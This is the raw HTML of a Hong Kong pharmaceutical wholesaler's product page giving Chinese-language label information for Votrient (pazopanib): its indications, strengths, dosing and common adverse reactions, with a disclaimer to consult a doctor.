

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghitai.com/product/votrient-pazopanib-%E5%B8%95%E5%94%91%E5%B8%95%E5%B0%BC-%E7%A6%8F%E9%80%80%E7%99%8C%E8%86%9C%E8%A1%A3%E9%94%AD
body_size: 10049
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="zh-CN"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="zh-CN"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->

<head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5397921"></script>
<!-- Google tag (gtag.js) -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.ghitai.com/xmlrpc.php" />
	<title>VOTRIENT中文说明书|用于晚期肾细胞癌（RCC）、 高级软组织肉瘤（STS）治疗|香港致泰</title>

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->


<!-- All In One SEO Pack 3.5.2[593,645] -->
<meta name="description"  content="VOTRIENT/PAZOPANIB/帕唑帕尼/福退癌膜衣锭说明书 【适应症和用途】 晚期肾细胞癌（RCC） 高级软组织肉瘤（STS） 【规格】 200MGX30粒 400MGX30粒 【用法用量】 推荐的起始剂量为每天一次800毫克 但每日剂量不应超过800毫克" />

<meta name="keywords"  content="votrient适应症,votrient用法用量,votrient副作用,votrient成分,votrient不良反应" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://www.ghitai.com/product/votrient-pazopanib-帕唑帕尼-福退癌膜衣锭" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业 &raquo; Feed" href="https://www.ghitai.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业 &raquo; 评论Feed" href="https://www.ghitai.com/comments/feed" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.woocommerce .woocommerce-breadcrumb{display:none !important;}body.post-type-archive-product header.woocommerce-products-header .woocommerce-products-header__title{display:none !important;}body.woocommerce form.woocommerce-ordering{display:none !important;}body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{color:#444444 !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css'  href='https://www.ghitai.com/wp-content/cache/wpo-minify/1759127093/assets/wpo-minify-header-ebbb14c3.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css'  href='https://www.ghitai.com/wp-content/cache/wpo-minify/1759127093/assets/wpo-minify-header-80091302.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css'  href='https://www.ghitai.com/wp-content/cache/wpo-minify/1759127093/assets/wpo-minify-header-a14348d7.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ghitai.com/wp-content/cache/wpo-minify/1759127093/assets/wpo-minify-header-01640c43.min.js'></script>
<link rel='https://api.w.org/' href='https://www.ghitai.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ghitai.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ghitai.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.4" />
<meta name="generator" content="WooCommerce 3.4.5" />
<link rel='shortlink' href='https://www.ghitai.com/?p=1126' />
<link rel="alternate" type="application/json+oembed" href="https://www.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghitai.com%2Fproduct%2Fvotrient-pazopanib-%25e5%25b8%2595%25e5%2594%2591%25e5%25b8%2595%25e5%25b0%25bc-%25e7%25a6%258f%25e9%2580%2580%25e7%2599%258c%25e8%2586%259c%25e8%25a1%25a3%25e9%2594%25ad" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghitai.com%2Fproduct%2Fvotrient-pazopanib-%25e5%25b8%2595%25e5%2594%2591%25e5%25b8%2595%25e5%25b0%25bc-%25e7%25a6%258f%25e9%2580%2580%25e7%2599%258c%25e8%2586%259c%25e8%25a1%25a3%25e9%2594%25ad&#038;format=xml" />
<meta name="viewport" content="initial-scale=1, viewport-fit=cover">
<script>var ms_grabbing_curosr = 'https://www.ghitai.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.ghitai.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.5 - Responsive Touch Image Slider | avt.li/msf" />
<!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.ghitai.com/wp-content/themes/Ghitai/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.ghitai.com/wp-content/themes/Ghitai/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" sizes="32x32" />
<link rel="icon" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" />
<meta name="msapplication-TileImage" content="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" />
		<style type="text/css" id="wp-custom-css">
			/* 仅在电脑端显示QQ客服组件 */
@media screen and (max-width:780px) {
    #wuyousujian-cus-box,
    #wuyou-mobile-cus,
    #wuyou-mobile-cus-mask {
        display: none !important;
    }
}		</style>
		
</head>

<body class="product-template-default single single-product postid-1126 _masterslider _ms_version_3.9.5 woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-btns wcz-btn-style-default">
<div class="body-wrapper  float-menu" data-home="https://www.ghitai.com" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container">
				<div class="top-navigation-left"><div class="gdlr-text-block"><i class="fa fa-clock-o"></i>周一周五 : 09:30 - 18:30</div>
<div class="gdlr-text-block"><i class="fa fa-location-arrow"></i>香港九龙红磡商业中心A座4楼10A室</div></div>				<div class="top-navigation-right">
					<div class="top-navigation-right-text"><div class="gdlr-text-block"><i class="fa fa-envelope"></i>info@ghitai.com</div>
<div class="gdlr-text-block"><i class="fa fa-phone"></i>+86 14716233633    +852 23843951</div><div class="gdlr-text-block">客服微信号：hkghitai</div><a id="StranLink" class="wencode">繁體</a></div>					<div class="top-social-wrapper">
					    <div class="custom-search-form"><form role="search" method="get" class="woocommerce-product-search" action="https://www.ghitai.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜索：</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜索产品&hellip;" value="" name="s" />
	<button type="submit" value="搜索">搜索</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>
<style>
    .custom-search-form {
        position: relative;
        margin-top: 2px;
    }
    .custom-search-form form {
        display: flex;
        align-items: center;
    }
    .custom-search-form input[type="search"] {
        width: 200px;
        height: 20px;
        padding: 8px;
        font-size: 14px;
        border: 1px solid #ccc;
        border-radius: 4px;
    }
    .custom-search-form button {
        width: 30px;
        height: 20px;
        margin-left: 5px;
        background: url("https://www.ghitai.com/wp-content/themes/Ghitai/images/magnifier.png") no-repeat center center;
        background-size: contain;
        border: none;
        cursor: pointer;
        text-indent: -9999px;
    }
    .custom-search-form button:hover {
        background-color: transparent;
    }
    @media (max-width: 768px) {
        .custom-search-form input[type="search"] {
            width: 100%;
        }
        .custom-search-form button {
            width: 30px;
        }
    }
</style>

						<div class="clear"></div>					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!-- logo -->
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a href="https://www.ghitai.com" >
						<img src="https://www.ghitai.com/wp-content/uploads/2023/01/ghitai-1.png" alt="香港致泰药业Logo" width="500" height="164" />					</a>
					<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049"><a href="https://www.ghitai.com/">首页</a></li>
<li id="menu-item-19896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19896"><a href="https://www.ghitai.com/antitumor-drugs">抗肿瘤药品</a></li>
<li id="menu-item-19897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19897"><a href="https://www.ghitai.com/new-drugs">新特药</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391"><a href="https://www.ghitai.com/gouyaoliucheng">购买药品</a>
<ul class="dl-submenu">
	<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://www.ghitai.com/gouyaoliucheng">购药流程</a></li>
</ul>
</li>
<li id="menu-item-45288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288"><a href="https://www.ghitai.com/news">药品资讯</a>
<ul class="dl-submenu">
	<li id="menu-item-19894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19894"><a href="https://www.ghitai.com/news">行业动态</a></li>
	<li id="menu-item-38850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38850"><a href="https://www.ghitai.com/drugs-guide">药物指南</a></li>
	<li id="menu-item-19895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19895"><a href="https://www.ghitai.com/health-and-prevention">健康与预防</a></li>
</ul>
</li>
<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050"><a href="https://www.ghitai.com/about-us">关于致泰</a>
<ul class="dl-submenu">
	<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.ghitai.com/about-us">致泰药业简介</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://www.ghitai.com/drug-wholesale-licences">致泰药业药品批发牌照</a></li>
	<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.ghitai.com/business-registration-certificate">致泰药业商业登记证</a></li>
	<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.ghitai.com/drugs-import-licenses">致泰药业进出口许可证</a></li>
</ul>
</li>
<li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5143"><a href="https://www.ghitai.com/contact-us">联系我们</a></li>
<li id="menu-item-48465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48465"><a href="https://drug.ghitai.com">EN</a></li>
</ul></div>				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049 gdlr-normal-menu"><a href="https://www.ghitai.com/">首页</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19896menu-item menu-item-type-custom menu-item-object-custom menu-item-19896 gdlr-normal-menu"><a href="https://www.ghitai.com/antitumor-drugs">抗肿瘤药品</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19897menu-item menu-item-type-custom menu-item-object-custom menu-item-19897 gdlr-normal-menu"><a href="https://www.ghitai.com/new-drugs">新特药</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391 gdlr-normal-menu"><a href="https://www.ghitai.com/gouyaoliucheng" class="sf-with-ul-pre">购买药品</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://www.ghitai.com/gouyaoliucheng">购药流程</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288 gdlr-normal-menu"><a href="https://www.ghitai.com/news" class="sf-with-ul-pre">药品资讯</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19894"><a href="https://www.ghitai.com/news">行业动态</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38850"><a href="https://www.ghitai.com/drugs-guide">药物指南</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19895"><a href="https://www.ghitai.com/health-and-prevention">健康与预防</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050 gdlr-normal-menu"><a href="https://www.ghitai.com/about-us" class="sf-with-ul-pre">关于致泰</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.ghitai.com/about-us">致泰药业简介</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://www.ghitai.com/drug-wholesale-licences">致泰药业药品批发牌照</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.ghitai.com/business-registration-certificate">致泰药业商业登记证</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.ghitai.com/drugs-import-licenses">致泰药业进出口许可证</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5143menu-item menu-item-type-post_type menu-item-object-page menu-item-5143 gdlr-normal-menu"><a href="https://www.ghitai.com/contact-us">联系我们</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48465menu-item menu-item-type-custom menu-item-object-custom menu-item-48465 gdlr-normal-menu"><a href="https://drug.ghitai.com">EN</a></li>
</ul><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="clear"></div>
	</header>
	<div id="gdlr-header-substitute" ></div>
	
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<h1 class="gdlr-page-title">VOTRIENT PAZOPANIB 帕唑帕尼 福退癌膜衣锭</h1>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper">	<div class="gdlr-content">

				<div class="with-sidebar-wrapper">
			<div class="with-sidebar-container container">
				<div class="with-sidebar-left nine columns">
					<div class="with-sidebar-content twelve columns gdlr-item-start-content">
						<div class="gdlr-item woocommerce-content-item">
							<div class="woocommerce-breadcrumbs">
							<nav class="woocommerce-breadcrumb"><a href="https://www.ghitai.com">首页</a>&nbsp;&#47;&nbsp;<a href="https://www.ghitai.com/antitumor-drugs">抗肿瘤药品</a>&nbsp;&#47;&nbsp;<a href="https://www.ghitai.com/antitumor-drugs/renal-cell-carcinoma">肾癌</a>&nbsp;&#47;&nbsp;VOTRIENT PAZOPANIB 帕唑帕尼 福退癌膜衣锭</nav>							</div>
				
							<div class="woocommerce-content">
							<div id="product-1126" class="post-1126 product type-product status-publish has-post-thumbnail product_cat-antitumor-drugs product_cat-renal-cell-carcinoma product_tag-pazopanib product_tag-votrient product_tag-829 product_tag-830 first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient2-1-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient2-1.jpg"><img width="600" height="800" src="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient2-1-600x800.jpg" class="wp-post-image" alt="VOTRIENT中文说明书" title="Votrient2" data-caption="" data-src="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient2-1.jpg" data-large_image="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient2-1.jpg" data-large_image_width="600" data-large_image_height="800" srcset="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient2-1.jpg 600w, https://www.ghitai.com/wp-content/uploads/2018/10/Votrient2-1-225x300.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">VOTRIENT PAZOPANIB 帕唑帕尼 福退癌膜衣锭</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>【商品名称】:VOTRIENT<br />
【通用名称】:PAZOPANIB<br />
【中文名称】:帕唑帕尼/福退癌膜衣锭</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分类： <a href="https://www.ghitai.com/antitumor-drugs" rel="tag">抗肿瘤药品</a>, <a href="https://www.ghitai.com/antitumor-drugs/renal-cell-carcinoma" rel="tag">肾癌</a></span>
	<span class="tagged_as">标签： <a href="https://www.ghitai.com/product-tag/pazopanib" rel="tag">PAZOPANIB</a>, <a href="https://www.ghitai.com/product-tag/votrient" rel="tag">VOTRIENT</a>, <a href="https://www.ghitai.com/product-tag/%e5%b8%95%e5%94%91%e5%b8%95%e5%b0%bc" rel="tag">帕唑帕尼</a>, <a href="https://www.ghitai.com/product-tag/%e7%a6%8f%e9%80%80%e7%99%8c%e8%86%9c%e8%a1%a3%e9%94%ad" rel="tag">福退癌膜衣锭</a></span>
	
</div>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">药物说明书</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h3>VOTRIENT/PAZOPANIB/帕唑帕尼/福退癌膜衣锭说明书</h3>
<h5>【适应症和用途】</h5>
<p>晚期肾细胞癌（RCC）<br />
高级软组织肉瘤（STS）</p>
<div id="attachment_9451" style="max-width: 610px" class="wp-caption aligncenter"><img class="wp-image-9451 size-full" src="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient2.jpg" alt="VOTRIENT/PAZOPANIB/帕唑帕尼/福退癌膜衣锭" width="600" height="800" /><p class="wp-caption-text">以上图片为VOTRIENT在致泰药业实拍图</p></div>
<h5>【规格】</h5>
<p>200MGX30粒<br />
400MGX30粒</p>
<h5>【用法用量】</h5>
<p>推荐的起始剂量为每天一次800毫克<br />
但每日剂量不应超过800毫克<br />
VOTRIENT必须在餐前至少1小时或餐后2小时不食用，不要压碎片剂，因为可能会增加吸收率，这可能会影响全身暴露量。<br />
当漏服一剂时，如果与下次服药时间的间隔小于12个小时，请勿补服。</p>
<div id="attachment_9452" style="max-width: 610px" class="wp-caption aligncenter"><img class="size-full wp-image-9452" src="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient5.jpg" alt="VOTRIENT/PAZOPANIB/帕唑帕尼/福退癌膜衣锭" width="600" height="450" /><p class="wp-caption-text">以上图片为VOTRIENT在致泰药业实拍图</p></div>
<h5>【不良反应】</h5>
<p>肾细胞癌：VOTRIENT的安全性已经在单一疗法试验中的977名患者中进行了评估，其中包括在NDA提交时586名RCC患者。中位治疗时间为7.4个月（范围：0.1至27.6），586例患者中最常见的不良反应（大于或等于20％）为腹泻，高血压，头发颜色改变，恶心，疲劳，厌食，呕吐。</p>
<p>软组织肉瘤：VOTRIENT的安全性系透用382位晚期软组织肉瘤患者进行评估，治疗期间中位数为3.6个月（范围介于0至53）；382位患者最常见(≥20%)的不良反应为疲倦、腹泻、恶心、体重减轻、高血压、食欲减退、呕吐、肿瘤疼痛、发色改变、肌肉骨骼疼痛、头痛、味觉异常、呼吸困难以及皮肤色素减少（hypopigmentation）。</p>
<h5>以上资料只供参考，详情请咨询医生建议。更多药品信息可与我们的药剂师客服联系查询！</h5>
<div id="attachment_9453" style="max-width: 610px" class="wp-caption aligncenter"><img class="size-full wp-image-9453" src="https://www.ghitai.com/wp-content/uploads/2018/10/Votrient1.jpg" alt="VOTRIENT/PAZOPANIB/帕唑帕尼/福退癌膜衣锭" width="600" height="450" /><p class="wp-caption-text">以上图片为VOTRIENT在致泰药业实拍图</p></div>
<div class="mceTemp"></div>
<p>【温馨提示】</p>
<p><strong>VOTRIENT/PAZOPANIB/帕唑帕尼/福退癌膜衣锭</strong>目前尚未在中国大陆及亚太地区上市，海外客户如需要更多资讯，欢迎与致泰药业联络查询。香港致泰药业是经香港政府卫生署注册的药品批发商，专注于全球新特药品进出口业务。</p>
<p><img class="size-full wp-image-8160 aligncenter" src="https://www.ghitai.com/wp-content/uploads/2018/11/LOGO-地址資料-small-size-52-1.jpg" alt="" width="600" height="274" /></p>
			</div>
			</div>


	<section class="related products">

		<h2>相关产品</h2>

		<ul class="products columns-3">

			
				<li class="post-48590 product type-product status-publish has-post-thumbnail product_cat-antitumor-drugs product_cat-renal-cell-carcinoma product_tag-inlyta first instock shipping-taxable product-type-simple">
	<a href="https://www.ghitai.com/product/inlyta-axitinib" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2025/05/Inlyta-axitinib-150x150.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inlyta(axitinib,阿西替尼)" srcset="https://www.ghitai.com/wp-content/uploads/2025/05/Inlyta-axitinib-150x150.jpeg 150w, https://www.ghitai.com/wp-content/uploads/2025/05/Inlyta-axitinib-400x400.jpeg 400w, https://www.ghitai.com/wp-content/uploads/2025/05/Inlyta-axitinib-100x100.jpeg 100w, https://www.ghitai.com/wp-content/uploads/2025/05/Inlyta-axitinib-120x120.jpeg 120w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">INLYTA AXITINIB 阿西替尼</h2>
</a><a href="https://www.ghitai.com/product/inlyta-axitinib" data-quantity="1" class="button product_type_simple ajax_add_to_cart" data-product_id="48590" data-product_sku="" aria-label="阅读更多关于&ldquo;INLYTA AXITINIB 阿西替尼&rdquo;" rel="nofollow">阅读更多</a></li>

			
				<li class="post-12269 product type-product status-publish has-post-thumbnail product_cat-antitumor-drugs product_cat-bladder-cancer product_tag-balversa product_tag-erdafitinib product_tag-920 instock shipping-taxable product-type-simple">
	<a href="https://www.ghitai.com/product/balversa-erdafitinib-%e5%8e%84%e8%be%be%e6%9b%bf%e5%b0%bc" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2019/05/Balversa2-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Balversa中文说明书" srcset="https://www.ghitai.com/wp-content/uploads/2019/05/Balversa2-150x150.jpg 150w, https://www.ghitai.com/wp-content/uploads/2019/05/Balversa2-400x400.jpg 400w, https://www.ghitai.com/wp-content/uploads/2019/05/Balversa2-100x100.jpg 100w, https://www.ghitai.com/wp-content/uploads/2019/05/Balversa2-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">BALVERSA ERDAFITINIB 厄达替尼</h2>
</a><a href="https://www.ghitai.com/product/balversa-erdafitinib-%e5%8e%84%e8%be%be%e6%9b%bf%e5%b0%bc" data-quantity="1" class="button product_type_simple ajax_add_to_cart" data-product_id="12269" data-product_sku="" aria-label="阅读更多关于&ldquo;BALVERSA ERDAFITINIB 厄达替尼&rdquo;" rel="nofollow">阅读更多</a></li>

			
				<li class="post-10367 product type-product status-publish has-post-thumbnail product_cat-antitumor-drugs product_cat-leukemia product_tag-gemtuzumab-ozogamicin product_tag-mylotarg product_tag-895 last instock shipping-taxable product-type-simple">
	<a href="https://www.ghitai.com/product/mylotarg-gemtuzumab-ozogamicin-%e5%90%89%e5%a6%a5%e5%8d%95%e6%8a%97" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2019/05/吉妥珠单抗MylotargGemtuzumab-Ozogamicin1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Mylotarg中文说明书" srcset="https://www.ghitai.com/wp-content/uploads/2019/05/吉妥珠单抗MylotargGemtuzumab-Ozogamicin1-150x150.jpg 150w, https://www.ghitai.com/wp-content/uploads/2019/05/吉妥珠单抗MylotargGemtuzumab-Ozogamicin1-400x400.jpg 400w, https://www.ghitai.com/wp-content/uploads/2019/05/吉妥珠单抗MylotargGemtuzumab-Ozogamicin1-100x100.jpg 100w, https://www.ghitai.com/wp-content/uploads/2019/05/吉妥珠单抗MylotargGemtuzumab-Ozogamicin1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">MYLOTARG GEMTUZUMAB OZOGAMICIN 吉妥单抗</h2>
</a><a href="https://www.ghitai.com/product/mylotarg-gemtuzumab-ozogamicin-%e5%90%89%e5%a6%a5%e5%8d%95%e6%8a%97" data-quantity="1" class="button product_type_simple ajax_add_to_cart" data-product_id="10367" data-product_sku="" aria-label="阅读更多关于&ldquo;MYLOTARG GEMTUZUMAB OZOGAMICIN 吉妥单抗&rdquo;" rel="nofollow">阅读更多</a></li>

			
		</ul>

	</section>

</div>

							</div>				
						</div>				
					</div>
					
					<div class="clear"></div>
				</div>
				
<div class="gdlr-sidebar gdlr-right-sidebar three columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="woocommerce_product_search-5" class="widget woocommerce widget_product_search gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">搜索药品</h3><div class="clear"></div><form role="search" method="get" class="woocommerce-product-search" action="https://www.ghitai.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜索：</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="搜索产品&hellip;" value="" name="s" />
	<button type="submit" value="搜索">搜索</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="yarpp_widget-4" class="widget widget_yarpp_widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">相关资讯</h3><div class="clear"></div><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.ghitai.com/%e5%b8%95%e5%94%91%e5%b8%95%e5%b0%bc-%e6%b2%bb%e7%96%97%e6%99%9a%e6%9c%9f%e8%82%be%e7%99%8c%e8%8d%af%e7%89%a9%e6%96%b0%e9%80%89%e6%8b%a9.html" rel="bookmark">帕唑帕尼 &#8211; 治疗晚期肾癌药物新选择</a></li></ol>
</div>
</div>	</div>
</div>
				<div class="clear"></div>
			</div>				
		</div>				
	</div><!-- gdlr-content -->
<!-- QQ客服代码开始--><link rel="stylesheet" href="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/css/5usujianModern.css" type="text/css" media="screen" /><link rel="stylesheet" href="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/css/iconfont.css" type="text/css" media="screen" /><script type="text/javascript" src="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/js/5usujianCusFront.js"></script><style type="text/css">#wuyousujian-cus-box > div > a{color:#333333;background-color:#ffffff;}@media screen and (max-width:450px){
					#wuyousujian-cus-box{-webkit-transition: all 0.6s;-ms-transition: all 0.6s;-moz-transition: all 0.6s; -webkit-transform:translate(100px,0);-moz-transform:translate(100px,0);-ms-transform:translate(100px,0);opacity:0;
					}
					#wuyou-mobile-cus{display:block;}
		}#wuyousujian-cus-box > div > a:hover{color:#f60;background-color:#ffffff;}</style><a id="wuyou-mobile-cus" class="iconfont icon-SER" href="javascript:;" style="bottom:150px;"></a><div id="wuyou-mobile-cus-mask"></div><div id="wuyousujian-cus-box" style="bottom:150px;"><div class="wuyousujian-cus-phone">
			<a href="javascript:;" class="iconfont icon-dianhua"></a>
			<div class="wuyousujian-cus-list-box">
				<div class="wuyousujian-cus-list">
					<ul>
						<li>
							<a style="display:block; padding:10px 0; font-size:12px;" href="tel:14716233633">14716233633</a>
						</li>
					</ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-qq" style="display:none;">
				<a href="javascript:;" class="iconfont icon-qqxian"></a>
				<div class="wuyousujian-cus-list-box">
					<div class="wuyousujian-cus-list">
						<ul></ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-wangwang"style="display:none;">
			<a href="javascript:;" class="iconfont icon-wangwangxian"></a>
			<div class="wuyousujian-cus-list-box">
				<div class="wuyousujian-cus-list">
					<ul></ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-erweima">
				<a href="javascript:;" class="iconfont icon-erweima"></a>
